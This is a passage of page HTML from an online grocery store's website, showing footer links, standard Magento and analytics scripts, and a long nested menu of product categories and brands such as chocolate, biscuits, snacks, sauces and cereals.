Customers</a></li> <li><a href="#">Tax Exempt Program</a></li> <li><a href="https://www.thebasketbd.com/contact/">Contact Us</a></li> <li><a href="#">Feedback</a></li> <li class="last"><a href="#">Store Pickup</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-4">Get to know us</p><ul id="footer-content-4" class="footer-link showhide hover-link01"><li><a href="https://www.thebasketbd.com/about-us/">About Us</a></li> <li><a href="#">Corporate</a></li> <li><a href="#">Suppliers</a></li> <li><a href="#">Careers</a></li> <li><a href="#">The Digital Museum</a></li> <li class="last"><a href="#">Product Care Plans</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-5">In the spotlight</p><ul id="footer-content-5" class="footer-link showhide hover-link01"><li><a href="#">Grocery &amp; Gourmet</a></li> <li><a href="#">Beverages</a></li> <li><a href="#">Breakfast &amp; Cereal</a></li> <li><a href="#">Meals</a></li> <li><a href="#">Condiments</a></li> <li class="last"><a href="#">Canned Goods</a></li></ul></div></div></div></div></div></div></div></div><div class="footer-content-bottom"><div class="container"><div class="row"><div class="col-sm-12"><div class="footer-address"><p>Copyright © 2025 The Basket Ltd. All rights reserved.&nbsp;</p></div></div></div></div></div></div></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.thebasketbd.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.thebasketbd.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.thebasketbd.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.thebasketbd.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRZ9W23" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div class="mb-bottom-toolbar visible-xs" id="mb-bottom-toolbar"><div class="mb-toolbar-backface" data-role="close-content"></div><div class="mb-toolbar-content"><div class="mb-toolbar-content-inner cdz-dd-content cdz-dropdown" data-role="mb-toolbar-content"></div></div><div class="mb-toolbar-inner row"><div class="btn-groups col-xs-18"><div class="owl-carousel" id="btn-group-slider" data-role="group-slider"><div class="btn-group" id="tool-btn-group-1" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-home"><a class="action" href="https://www.thebasketbd.com/" ><i class="fa fa-home"></i></a></li> <li class="item col-xs-6 btn-search"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".full-box-trigger:first"}}' ><i class="fa fa-search"></i></a></li> <li class="item col-xs-6 btn-cart js-footer-cart"><a class="action" href="javascript:void(0)" data-action='{"display": {"element": "#mobi_cart-wrapper .block-minicart"}}' ><i class="fa fa-shopping-cart"></i> <span class="info-wrap" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></a></li> <li class="item col-xs-6 btn-account"><a class="action" href="https://www.thebasketbd.com/customer/account/" ><i class="fa fa-user-o"></i></a></li></ul></div><div class="btn-group" id="tool-btn-group-2" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-contact"><a class="action" href="https://www.thebasketbd.com/contact/" ><i class="fa fa-map-marker"></i></a></li> <li class="item col-xs-6 btn-wishlist"><a class="action" href="https://www.thebasketbd.com/wishlist/" ><i class="fa fa-heart-o"></i></a></li> <li class="item col-xs-6 btn-compare"><a class="action" href="https://www.thebasketbd.com/catalog/product_compare/" ><i class="fa fa-random"></i></a></li> <li class="item col-xs-6 btn-menu"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".page-header .nav-toggle[data-action=toggle-nav]"}}' ><i class="fa fa-navicon"></i></a></li></ul></div></div></div><div class="col-xs-6 group-switch"><button data-role="switch-group" class="switcher" href="javascript:void(0);"><span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="times"></span></button></div></div></div><script type="x-magento-template"style="display:none"id="search-by-category-tmpl"><div class="cdz-cat-search"data-role="container"data-search='{"allCatText":"All Categories","currentCat":false}'><div class="inner"><a href="javascript:;"class="current-cat"data-role="trigger"><span>All Categories</span></a><div class="category-chooser dropdown"data-role="dropdown"><div class="dropdown-inner nice-scroll"><ul class="category-list"data-role="category-list"><li><a class="all-cat">All Categories</a></li><li class="parent"><a data-id="6">PRODUCE</a><ul><li class="parent"><a data-id="7">FRUITS</a><ul><li><a data-id="8">THE BASKET</a></li><li><a data-id="1305">MERIDIAN</a></li></ul></li><li class="parent"><a data-id="22">VEGETABLE</a><ul><li><a data-id="23">THE BASKET</a></li><li><a data-id="506">LOCAL</a></li></ul></li><li class="parent"><a data-id="118">IMPORTED FRUITS</a><ul><li><a data-id="119">THE BASKET</a></li><li><a data-id="610">DATE CROWN</a></li></ul></li><li class="parent"><a data-id="1203">IMPORTED VEGETABLES</a><ul><li><a data-id="1204">THE BASKET</a></li></ul></li><li class="parent"><a data-id="1660">THAI FRUITS</a><ul><li><a data-id="1661">THE BASKET</a></li><li><a data-id="1710">DATE CROWN</a></li><li><a data-id="2092">ALSALAM</a></li></ul></li></ul></li><li class="parent"><a data-id="3">SNACKS&amp;CONFECTIONERY</a><ul><li class="parent"><a data-id="4">CHOCOLATE</a><ul><li><a data-id="5">KOKO</a></li><li><a data-id="44">PRAN</a></li><li><a data-id="91">CADBURY</a></li><li><a data-id="126">WRIGLEYS</a></li><li><a data-id="132">ORBIT</a></li><li><a data-id="133">GANDOUR</a></li><li><a data-id="134">LOTTE</a></li><li><a data-id="137">CLOUD 9</a></li><li><a data-id="186">SNICKERS</a></li><li><a data-id="230">FULLO</a></li><li><a data-id="231">TIC TAC</a></li><li><a data-id="283">CBL MUNCHEE</a></li><li><a data-id="285">NESTLE</a></li><li><a data-id="322">CHUPA CHUPS</a></li><li><a data-id="330">RICO</a></li><li><a data-id="337">TOREN</a></li><li><a data-id="343">GIZO</a></li><li><a data-id="384">PICCADELI</a></li><li><a data-id="385">TIFFANY</a></li><li><a data-id="386">ROSCELA</a></li><li><a data-id="418">ANI</a></li><li><a data-id="420">SUN FLOWER</a></li><li><a data-id="421">NO.1</a></li><li><a data-id="422">ERKO</a></li><li><a data-id="444">SIGMA</a></li><li><a data-id="445">CHINA</a></li><li><a data-id="464">MORNING FRESH</a></li><li><a data-id="474">MARS</a></li><li><a data-id="507">BOUNTY</a></li><li><a data-id="556">NUTELLA</a></li><li><a data-id="566">KINDER JOY</a></li><li><a data-id="582">MENTOS</a></li><li><a data-id="583">KOREA</a></li><li><a data-id="622">AMUL</a></li><li><a data-id="704">COFFEEBITE</a></li><li><a data-id="712">TOBLERONE</a></li><li><a data-id="720">M&amp;M</a></li><li><a data-id="724">GALAXY</a></li><li><a data-id="725">ELIT</a></li><li><a data-id="733">FOXS</a></li><li><a data-id="745">TWIX</a></li><li><a data-id="746">MALTESERS</a></li><li><a data-id="754">KINDER</a></li><li><a data-id="774">TRIDENT</a></li><li><a data-id="829">FERRERO ROCHER</a></li><li><a data-id="855">ADORA</a></li><li><a data-id="856">ORION</a></li><li><a data-id="988">TESCO</a></li><li><a data-id="999">REESES</a></li><li><a data-id="1131">TANGO</a></li><li><a data-id="1157">THAILAND</a></li><li><a data-id="1167">HARIBO</a></li><li><a data-id="1218">DR.MOO</a></li><li><a data-id="1276">JB</a></li><li><a data-id="1290">REVELS</a></li><li><a data-id="1300">BELGIAN</a></li><li><a data-id="1308">AL-MELA</a></li><li><a data-id="1314">WERTHERS</a></li><li><a data-id="1333">CAVENDISH&amp;HARVEY</a></li><li><a data-id="1341">WONDER KIDS</a></li><li><a data-id="1417">NATURE VALLEY</a></li><li><a data-id="1424">DIABLO</a></li><li><a data-id="1432">NONA</a></li><li><a data-id="1462">LINDT</a></li><li><a data-id="1500">TREAT</a></li><li><a data-id="1508">VIGOS</a></li><li><a data-id="1592">NUTS CRISP</a></li><li><a data-id="1611">HERSHEY&#039;S</a></li><li><a data-id="1612">HERSHEYS</a></li><li><a data-id="1621">KOPIKO</a></li><li><a data-id="1673">METRO</a></li><li><a data-id="1687">EVLIYA</a></li><li><a data-id="1695">THE BELGIAN</a></li><li><a data-id="1832">KISHWAN</a></li><li><a data-id="1903">YUPI</a></li><li><a data-id="1908">HALLS</a></li><li><a data-id="1950">BIG BABOL</a></li><li><a data-id="1966">THAI CORNER</a></li><li><a data-id="2004">ADIBA</a></li><li><a data-id="2013">WISICHI</a></li><li><a data-id="2032">DAIM</a></li><li><a data-id="2038">COSCO</a></li><li><a data-id="2042">BEBETO</a></li><li><a data-id="2076">KOH-KAE</a></li><li><a data-id="2080">LECHAO</a></li><li><a data-id="2093">AL ISLAMI</a></li><li><a data-id="2144">FAMOUS FOODS</a></li><li><a data-id="2146">FRUIT-TELLA</a></li><li><a data-id="2160">NIDZ</a></li><li><a data-id="2175">BBW</a></li><li><a data-id="2185">JOY MEET</a></li><li><a data-id="2190">WONDER</a></li><li><a data-id="2196">SAFARI</a></li><li><a data-id="2306">CINTU</a></li><li><a data-id="2316">SUPER FRESH</a></li><li><a data-id="2318">BONFIRE</a></li><li><a data-id="2339">CELEBRATIONS</a></li></ul></li><li class="parent"><a data-id="9">BISCUITS&amp;WAFER</a><ul><li><a data-id="10">GOLD MARK</a></li><li><a data-id="14">HAQUE</a></li><li><a data-id="24">HURRAY</a></li><li><a data-id="40">OLYMPIC</a></li><li><a data-id="46">DANISH</a></li><li><a data-id="51">BISK CLUB</a></li><li><a data-id="52">PRAN</a></li><li><a data-id="59">ISPAHANI</a></li><li><a data-id="67">KISHWAN</a></li><li><a data-id="68">BANGAS</a></li><li><a data-id="98">FIT</a></li><li><a data-id="162">EUROPA</a></li><li><a data-id="205">POTATA</a></li><li><a data-id="228">NOVELTY</a></li><li><a data-id="270">MAMA</a></li><li><a data-id="272">FU-WANG</a></li><li><a data-id="273">MULTI</a></li><li><a data-id="276">CBL MUNCHEE</a></li><li><a data-id="279">CADBURY</a></li><li><a data-id="358">MORNING FRESH</a></li><li><a data-id="423">MR.MEE</a></li><li><a data-id="481">BD FOOD</a></li><li><a data-id="524">WELL FOOD</a></li><li><a data-id="649">TOI MOI</a></li><li><a data-id="663">MUNCHYS</a></li><li><a data-id="666">HIDE&amp;SEEK</a></li><li><a data-id="671">TIFFANY</a></li><li><a data-id="694">MEIJI</a></li><li><a data-id="709">PARLE</a></li><li><a data-id="713">MILANO</a></li><li><a data-id="723">WIN2</a></li><li><a data-id="735">OREO</a></li><li><a data-id="822">SUNFEAST</a></li><li><a data-id="845">CHOCO CHIP</a></li><li><a data-id="893">HUP SENG</a></li><li><a data-id="926">VFOODS</a></li><li><a data-id="935">KERK</a></li><li><a data-id="938">JULIES</a></li><li><a data-id="950">BRITANNIA</a></li><li><a data-id="981">ASTOR</a></li><li><a data-id="982">KHONG GUAN</a></li><li><a data-id="1192">MITHAI</a></li><li><a data-id="1247">HEINZ</a></li><li><a data-id="1256">KOKOLA</a></li><li><a data-id="1349">RITZ</a></li><li><a data-id="1392">NITCHI</a></li><li><a data-id="1406">MC VITIE&#039;S</a></li><li><a data-id="1418">DEKA</a></li><li><a data-id="1425">SHOON FATT</a></li><li><a data-id="1519">IKO</a></li><li><a data-id="2336">MALKIST</a></li><li><a data-id="2337">MAYORA</a></li></ul></li><li class="parent"><a data-id="15">SNACKS</a><ul><li><a data-id="1625">MUNCHYS</a></li><li><a data-id="16">GOLD MARK</a></li><li><a data-id="18">RUCHI</a></li><li><a data-id="25">SHAAD</a></li><li><a data-id="26">MERIDIAN</a></li><li><a data-id="32">BD FOOD</a></li><li><a data-id="33">PRAN</a></li><li><a data-id="39">ISPAHANI</a></li><li><a data-id="45">HAQUE</a></li><li><a data-id="50">BOMBAY SWEETS</a></li><li><a data-id="53">BOMBAY</a></li><li><a data-id="54">KRACKERS KING</a></li><li><a data-id="55">WONDER</a></li><li><a data-id="60">KURKURE</a></li><li><a data-id="65">KISHWAN</a></li><li><a data-id="94">KEAN</a></li><li><a data-id="100">POPPERS</a></li><li><a data-id="123">LOTTE</a></li><li><a data-id="143">GLAKO</a></li><li><a data-id="163">DETOS</a></li><li><a data-id="217">LAYS</a></li><li><a data-id="219">MAA AMEENA</a></li><li><a data-id="261">DAN CAKE</a></li><li><a data-id="275">FRIENDS</a></li><li><a data-id="280">GOLDEN HARVEST</a></li><li><a data-id="371">MOONFILS</a></li><li><a data-id="377">THE BASKET</a></li><li><a data-id="401">ACT II</a></li><li><a data-id="492">DANISH</a></li><li><a data-id="509">ESSENTIALS</a></li><li><a data-id="532">DORITOS</a></li><li><a data-id="573">PELLETOSS</a></li><li><a data-id="576">MEENA</a></li><li><a data-id="621">NESTLE</a></li><li><a data-id="648">MEENA FOOD</a></li><li><a data-id="654">CADBURY</a></li><li><a data-id="691">PRINGLES</a></li><li><a data-id="699">MITHAI</a></li><li><a data-id="707">AG FOOD</a></li><li><a data-id="753">WONDER FRY</a></li><li><a data-id="775">TONG GARDEN</a></li><li><a data-id="799">NONGSHIM</a></li><li><a data-id="866">DARDA</a></li><li><a data-id="867">WRIGLEYS</a></li><li><a data-id="888">MISTER POTATO</a></li><li><a data-id="923">JACKER</a></li><li><a data-id="933">TAYAS</a></li><li><a data-id="973">JACK N JILL</a></li><li><a data-id="983">CAMEL</a></li><li><a data-id="1077">WELL FOOD</a></li><li><a data-id="1087">VINCINNI</a></li><li><a data-id="1186">LIGO</a></li><li><a data-id="1188">CROWN</a></li><li><a data-id="1231">FOXS</a></li><li><a data-id="1350">CHEETOS</a></li><li><a data-id="1351">RUFFLES</a></li><li><a data-id="1416">TOSTITOS</a></li><li><a data-id="1447">MALTESERS</a></li><li><a data-id="1454">TESCO</a></li><li><a data-id="1461">OLD EL PASO</a></li><li><a data-id="1472">AMERICAN GARDEN</a></li><li><a data-id="1474">LINDT</a></li><li><a data-id="1558">FUNYUNS</a></li><li><a data-id="1595">M&amp;M</a></li><li><a data-id="1617">SNICKERS</a></li><li><a data-id="1689">SATMOLA</a></li><li><a data-id="1839">SUN</a></li><li><a data-id="1887">ORION</a></li><li><a data-id="1970">THE BELGIAN</a></li><li><a data-id="1978">CHUPA CHUPS</a></li><li><a data-id="1981">HAZRAT ALI</a></li><li><a data-id="2005">COCOALAND</a></li><li><a data-id="2039">YOKOZONA</a></li><li><a data-id="2097">PETRA</a></li><li><a data-id="2111">ZAMZAM</a></li><li><a data-id="2233">MYCHEF&#039;S</a></li><li><a data-id="2238">JULIES</a></li><li><a data-id="2247">CHEESE PUFFS</a></li><li><a data-id="2275">BIKA</a></li><li><a data-id="2293">IFAD</a></li><li><a data-id="2324">THAIZZZ</a></li><li><a data-id="2325">WAVY</a></li></ul></li><li class="parent"><a data-id="1309">CHRISTMAS DECORATION</a><ul><li><a data-id="1310">NESTLE</a></li></ul></li><li class="parent"><a data-id="1652">BISCUITS</a><ul><li><a data-id="1653">GOLD MARK</a></li><li><a data-id="1654">HAQUE</a></li><li><a data-id="1655">BISK CLUB</a></li><li><a data-id="1656">OLYMPIC</a></li><li><a data-id="1657">KISHWAN</a></li><li><a data-id="1659">FIT</a></li><li><a data-id="1662">ISPAHANI</a></li><li><a data-id="1664">POTATA</a></li><li><a data-id="1665">MAMA</a></li><li><a data-id="1666">PRAN</a></li><li><a data-id="1667">CADBURY</a></li><li><a data-id="1668">DANISH</a></li><li><a data-id="1670">TOI MOI</a></li><li><a data-id="1671">HIDE&amp;SEEK</a></li><li><a data-id="1672">TIFFANY</a></li><li><a data-id="1674">MEIJI</a></li><li><a data-id="1675">SUNFEAST</a></li><li><a data-id="1677">HUP SENG</a></li><li><a data-id="1682">KHONG GUAN</a></li><li><a data-id="1683">MUNCHYS</a></li><li><a data-id="1684">OREO</a></li><li><a data-id="1686">WELL FOOD</a></li><li><a data-id="1690">JULIES</a></li><li><a data-id="1691">MITHAI</a></li><li><a data-id="1693">HEINZ</a></li><li><a data-id="1697">BD FOOD</a></li><li><a data-id="1698">KOKOLA</a></li><li><a data-id="1702">ASTOR</a></li><li><a data-id="1703">MC VITIE&#039;S</a></li><li><a data-id="1704">DEKA</a></li><li><a data-id="1707">RITZ</a></li><li><a data-id="1708">VFOODS</a></li><li><a data-id="1709">IKO</a></li><li><a data-id="1772">BERYLS</a></li><li><a data-id="1830">ROYAL WAFER</a></li><li><a data-id="1939">BRITANNIA</a></li><li><a data-id="1974">DELIGHT</a></li><li><a data-id="1988">BELLE AME</a></li><li><a data-id="2015">LOACKER</a></li><li><a data-id="2021">DAN CAKE</a></li><li><a data-id="2043">FRESH</a></li><li><a data-id="2068">DANISA</a></li><li><a data-id="2138">JACK N JILL</a></li><li><a data-id="2174">NUTELLA</a></li><li><a data-id="2192">HWA TAI LUXURY</a></li><li><a data-id="2225">NEW ZEALAND DAIRY</a></li><li><a data-id="2253">ORION</a></li><li><a data-id="2291">IFAD</a></li><li><a data-id="2309">ZESS</a></li></ul></li></ul></li><li class="parent"><a data-id="11">FOOD</a><ul><li class="parent"><a data-id="12">NUT</a><ul><li><a data-id="13">MERIDIAN</a></li><li><a data-id="17">HAQUE</a></li><li><a data-id="27">BD FOOD</a></li><li><a data-id="28">GOLDEN HARVEST</a></li><li><a data-id="29">KISHWAN</a></li><li><a data-id="218">THE BASKET</a></li><li><a data-id="268">TONG GARDEN</a></li><li><a data-id="335">GLAKO</a></li><li><a data-id="511">NUT CANDY</a></li><li><a data-id="779">NOI</a></li><li><a data-id="1222">CHUI HIANG</a></li><li><a data-id="1326">COUNTRY FRESH</a></li><li><a data-id="1331">ROYAL FARM</a></li><li><a data-id="1353">CAMEL</a></li><li><a data-id="1853">NUTTOS</a></li><li><a data-id="1886">THAI CORNER</a></li><li><a data-id="1905">KOH-KAE</a></li><li><a data-id="2103">ZAMZAM</a></li><li><a data-id="2227">ACURE</a></li></ul></li><li class="parent"><a data-id="30">CONDIMENTS</a><ul><li><a data-id="31">MERIDIAN</a></li><li><a data-id="360">BD FOOD</a></li><li><a data-id="369">RADHUNI</a></li><li><a data-id="379">PRAN</a></li><li><a data-id="383">FRIENDS</a></li><li><a data-id="508">KISHWAN</a></li><li><a data-id="535">AHMED</a></li><li><a data-id="542">SHEZAN</a></li><li><a data-id="743">CHINA</a></li><li><a data-id="750">RUCHI</a></li><li><a data-id="786">KHUSBOO</a></li><li><a data-id="839">HAMDARD</a></li><li><a data-id="843">FIGARO</a></li><li><a data-id="858">MARIOS</a></li><li><a data-id="914">REMIA</a></li><li><a data-id="958">BORGES</a></li><li><a data-id="978">OLITALIA</a></li><li><a data-id="1005">BRAGG</a></li><li><a data-id="1033">ANDREA MILANO</a></li><li><a data-id="1132">MEHRAN</a></li><li><a data-id="1146">CALYPSO</a></li><li><a data-id="1147">HOSEN</a></li><li><a data-id="1153">DISCOVERY</a></li><li><a data-id="1179">SCOTTS</a></li><li><a data-id="1181">SUREE</a></li><li><a data-id="1227">HEINZ</a></li><li><a data-id="1230">S&amp;W</a></li><li><a data-id="1268">AMERICAN GARDEN</a></li><li><a data-id="1269">HANSENS</a></li><li><a data-id="1332">AMERICAN GOURMET</a></li><li><a data-id="1355">HERSHEY&#039;S</a></li><li><a data-id="1372">ESSENTIALS</a></li><li><a data-id="1423">SEMPIO</a></li><li><a data-id="1427">KOREA</a></li><li><a data-id="1433">SUNLEE</a></li><li><a data-id="1452">HAMLET</a></li><li><a data-id="1478">TESCO</a></li><li><a data-id="1489">BLACKBURNS</a></li><li><a data-id="1759">DE NIGRIS</a></li><li><a data-id="1935">AMERICAN FRESH</a></li><li><a data-id="2050">DOCTORS</a></li><li><a data-id="2240">THE CHEF</a></li></ul></li><li class="parent"><a data-id="36">DAIRY&amp;EGGS</a><ul><li><a data-id="37">THE BASKET</a></li><li><a data-id="141">DAILY FRESH</a></li><li><a data-id="167">PRAN</a></li><li><a data-id="274">AARONG</a></li><li><a data-id="355">MILK VITA</a></li><li><a data-id="768">RUHEE</a></li><li><a data-id="891">PURNAVA</a></li><li><a data-id="898">FOSTER CLARKS</a></li><li><a data-id="943">ARLA</a></li><li><a data-id="1076">MILLAC</a></li><li><a data-id="1079">RAHMANIA</a></li><li><a data-id="1081">NAWAR</a></li><li><a data-id="1129">ALMARAI</a></li><li><a data-id="1171">4-STAR</a></li><li><a data-id="1237">BON</a></li><li><a data-id="1238">CASTELLO</a></li><li><a data-id="1255">LAVACHE QUIRIT</a></li><li><a data-id="1275">MELBOURNE</a></li><li><a data-id="1316">FLORA</a></li><li><a data-id="1325">BEQA</a></li><li><a data-id="1377">EMBORG</a></li><li><a data-id="1390">PHILADELPHIA</a></li><li><a data-id="1391">JOCCA</a></li><li><a data-id="1413">PRESIDENT</a></li><li><a data-id="1421">FRICO</a></li><li><a data-id="1445">LEGGOS</a></li><li><a data-id="1446">LEMNOS</a></li><li><a data-id="1473">WESTGOLD</a></li><li><a data-id="1511">GERMAN HERB</a></li><li><a data-id="1520">ALBA</a></li><li><a data-id="1527">PITTAS</a></li><li><a data-id="1538">LURPAK</a></li><li><a data-id="1548">THE THREE COW</a></li><li><a data-id="1855">FLORIDIA</a></li><li><a data-id="1920">AMUL</a></li><li><a data-id="1961">LACTIMA</a></li><li><a data-id="1968">HAZRAT ALI</a></li><li><a data-id="2012">VIVO</a></li><li><a data-id="2023">KHATI</a></li><li><a data-id="2182">BAQARAH</a></li><li><a data-id="2186">SUPER MILK</a></li></ul></li><li class="parent"><a data-id="92">DIGESTIVE FOOD</a><ul><li><a data-id="144">ENO</a></li><li><a data-id="488">HAJMOLA</a></li><li><a data-id="1658">GSK</a></li></ul></li><li class="parent"><a data-id="95">QUICK FOOD</a><ul><li><a data-id="96">MAGGI</a></li><li><a data-id="131">MR.NOODLES</a></li><li><a data-id="145">OLYMPIC</a></li><li><a data-id="149">MERIDIAN</a></li><li><a data-id="152">SAJEEB</a></li><li><a data-id="153">KOLSON</a></li><li><a data-id="158">DOODLES</a></li><li><a data-id="169">KNORR</a></li><li><a data-id="180">PRAN</a></li><li><a data-id="182">KISHWAN</a></li><li><a data-id="301">MORNING FRESH</a></li><li><a data-id="309">HAQUE</a></li><li><a data-id="310">DANISH</a></li><li><a data-id="319">METRO</a></li><li><a data-id="320">RADHUNI</a></li><li><a data-id="331">BD FOOD</a></li><li><a data-id="342">FU-WANG</a></li><li><a data-id="482">CHOPSTICK</a></li><li><a data-id="489">MAMA</a></li><li><a data-id="521">WELL FOOD</a></li><li><a data-id="689">VERDA</a></li><li><a data-id="706">SAN REMO</a></li><li><a data-id="732">LONGKOU</a></li><li><a data-id="741">CHINA</a></li><li><a data-id="782">KOREA</a></li><li><a data-id="783">BESLER</a></li><li><a data-id="804">TAT</a></li><li><a data-id="809">NONGSHIM</a></li><li><a data-id="811">IMEE</a></li><li><a data-id="853">ITALPASTA</a></li><li><a data-id="880">SANTA LUCIA</a></li><li><a data-id="887">FIAMMA</a></li><li><a data-id="896">OTTOGI</a></li><li><a data-id="934">MAI LAO DA</a></li><li><a data-id="944">PASTA ZARA</a></li><li><a data-id="946">REGGIA</a></li><li><a data-id="1142">HOW HOW</a></li><li><a data-id="1150">KRAFT</a></li><li><a data-id="1183">SUNLEE</a></li><li><a data-id="1226">THAI CHOICE</a></li><li><a data-id="1469">BATCHELORS</a></li><li><a data-id="1499">SEMPIO</a></li><li><a data-id="1509">A+</a></li><li><a data-id="1516">SAINSBURYS</a></li><li><a data-id="1572">CANTON</a></li><li><a data-id="1600">MAMEE</a></li><li><a data-id="1603">PASTA HAT</a></li><li><a data-id="1605">SANTA SOPHIA</a></li><li><a data-id="1610">BIONDI</a></li><li><a data-id="1615">DANISA</a></li><li><a data-id="1643">SAMYANG</a></li><li><a data-id="1891">FRIENDS</a></li><li><a data-id="1933">WINGSFOOD</a></li><li><a data-id="1942">GOLD MARK</a></li><li><a data-id="1962">ROYAL</a></li><li><a data-id="2020">BARILLA</a></li><li><a data-id="2031">INDOMIE</a></li><li><a data-id="2044">FRESH</a></li><li><a data-id="2072">RANI</a></li><li><a data-id="2098">LADY ANNA</a></li><li><a data-id="2125">UTSHO</a></li><li><a data-id="2169">GOLDA</a></li><li><a data-id="2184">MEHRAN</a></li><li><a data-id="2199">PASTARICCO</a></li><li><a data-id="2209">SWEET BASKET</a></li><li><a data-id="2292">IFAD</a></li><li><a data-id="2326">OTOKI</a></li><li><a data-id="2340">COWHEAD</a></li></ul></li><li class="parent"><a data-id="187">CEREALS</a><ul><li><a data-id="188">KELLOGGS</a></li><li><a data-id="589">SAJEEB</a></li><li><a data-id="778">TWIN FISH</a></li><li><a data-id="835">KOLSON</a></li><li><a data-id="895">AVENA</a></li><li><a data-id="941">SHEZAN</a></li><li><a data-id="1093">VITALIA</a></li><li><a data-id="1134">NESTLE</a></li><li><a data-id="1139">SANITARIUM</a></li><li><a data-id="1246">QUAKER</a></li><li><a data-id="1250">BINO</a></li><li><a data-id="1252">SAFFOLA</a></li><li><a data-id="1264">FARMZILA</a></li><li><a data-id="1282">TIARA</a></li><li><a data-id="1439">SCOTTS</a></li><li><a data-id="1460">LAWRENCE MILLS</a></li><li><a data-id="1479">ALPEN</a></li><li><a data-id="1482">BAGRRYS</a></li><li><a data-id="1490">CADBURY</a></li><li><a data-id="2046">FOSTER CLARKS</a></li><li><a data-id="2060">O DAILY</a></li><li><a data-id="2074">TWIN DOLPHIN</a></li><li><a data-id="2082">HEALTH PARADISE</a></li><li><a data-id="2117">CAPTAIN OATS</a></li><li><a data-id="2187">NHF</a></li></ul></li><li class="parent"><a data-id="226">DIABETIC FOOD</a><ul><li><a data-id="227">HAQUE</a></li><li><a data-id="564">ZEROCAL</a></li><li><a data-id="773">SWEET N ZERO</a></li><li><a data-id="916">CANDEREL</a></li><li><a data-id="1345">STUTE</a></li><li><a data-id="1441">SPLENDA</a></li><li><a data-id="1570">KISHWAN</a></li><li><a data-id="1608">SUGAR FREE</a></li><li><a data-id="1681">PRAN</a></li><li><a data-id="1685">WELL FOOD</a></li><li><a data-id="1694">TIFFANY</a></li><li><a data-id="1706">DIABLO</a></li><li><a data-id="1726">IKO</a></li><li><a data-id="1854">PURNAVA</a></li><li><a data-id="1892">BISK CLUB</a></li><li><a data-id="1936">GULLON</a></li><li><a data-id="1954">HAJMOLA</a></li></ul></li><li class="parent"><a data-id="256">SAUCE</a><ul><li><a data-id="257">PRAN</a></li><li><a data-id="306">SAJEEB</a></li><li><a data-id="348">BD FOOD</a></li><li><a data-id="514">FRIENDS</a></li><li><a data-id="536">HAIKO</a></li><li><a data-id="552">AHMED</a></li><li><a data-id="604">KISHWAN</a></li><li><a data-id="625">SHEZAN</a></li><li><a data-id="634">RUCHI</a></li><li><a data-id="711">GOLDEN</a></li><li><a data-id="755">ROS THAI THAI</a></li><li><a data-id="763">UMAMI</a></li><li><a data-id="792">BAKCHUN</a></li><li><a data-id="798">KIKKOMAN</a></li><li><a data-id="862">ATR</a></li><li><a data-id="870">MERIDIAN</a></li><li><a data-id="875">DELMONTE</a></li><li><a data-id="894">HUNG</a></li><li><a data-id="897">HEINZ</a></li><li><a data-id="899">MAYOR</a></li><li><a data-id="919">MR.HUNG</a></li><li><a data-id="930">THAI CHOICE</a></li><li><a data-id="960">REMIA</a></li><li><a data-id="974">BYSRI</a></li><li><a data-id="994">SUREE</a></li><li><a data-id="1001">CALYPSO</a></li><li><a data-id="1169">OTTOGI</a></li><li><a data-id="1178">AICA-MOTO</a></li><li><a data-id="1182">CHINA</a></li><li><a data-id="1187">BACHUN</a></li><li><a data-id="1210">TABASCO</a></li><li><a data-id="1212">HP</a></li><li><a data-id="1258">MAGGI</a></li><li><a data-id="1259">LEA&amp;PERRINS</a></li><li><a data-id="1281">AMERICAN GOURMET</a></li><li><a data-id="1311">RAGU</a></li><li><a data-id="1321">YO WE</a></li><li><a data-id="1365">SUNLEE</a></li><li><a data-id="1368">TOSTITOS</a></li><li><a data-id="1379">SEMPIO</a></li><li><a data-id="1380">KOREA</a></li><li><a data-id="1381">BIBIGO</a></li><li><a data-id="1394">LEGGOS</a></li><li><a data-id="1405">HELLMANN&#039;S</a></li><li><a data-id="1412">NANDOS</a></li><li><a data-id="1431">SCOTTS</a></li><li><a data-id="1450">SAN REMO</a></li><li><a data-id="1453">HANSENS</a></li><li><a data-id="1561">AMERICAN GARDEN</a></li><li><a data-id="1571">BARCHUN</a></li><li><a data-id="1594">DORITOS</a></li><li><a data-id="1822">THAILAND</a></li><li><a data-id="1874">BESTS</a></li><li><a data-id="1947">DISCOVERY</a></li><li><a data-id="1989">MEHRAN</a></li><li><a data-id="2011">ABC</a></li><li><a data-id="2028">SAMYANG</a></li><li><a data-id="2176">NOON</a></li><li><a data-id="2330">FIAMMA</a></li></ul></li><li class="parent"><a data-id="286">CUBES&amp;STOCK</a><ul><li><a data-id="287">KNORR</a></li><li><a data-id="323">MAGGI</a></li></ul></li><li class="parent"><a data-id="361">COOKING&amp;BAKING KITS</a><ul><li><a data-id="362">BD FOOD</a></li><li><a data-id="363">FRIENDS</a></li><li><a data-id="366">PRAN</a></li><li><a data-id="367">RADHUNI</a></li><li><a data-id="411">HAIKO</a></li><li><a data-id="417">MISSION</a></li><li><a data-id="419">GLAKO</a></li><li><a 